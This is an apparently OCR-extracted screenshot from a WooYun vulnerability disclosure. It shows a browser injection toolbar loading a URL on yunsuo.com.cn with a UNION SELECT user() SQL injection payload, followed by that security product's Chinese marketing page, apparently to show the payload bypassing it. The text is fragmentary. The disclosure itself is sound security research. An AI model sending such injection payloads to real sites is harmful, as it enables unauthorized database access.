 Load URL
http://www.yunsuo.com.cn/index.php?id=1' union select user() ddd#
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
st data
ddd
云锁
Cloudlock
首页 产品预览 常见问题 帮助中心 官方论坛 下载云锁 登录 | 注册
Different , form Inside to Ouside 云锁2.0
让我们带给您「由内而外」全新的服务器安全运维体验
立即体验
D
登录防护 流量防护 系统防护 安全优化 性能监控 防护日志
www.wooyun.org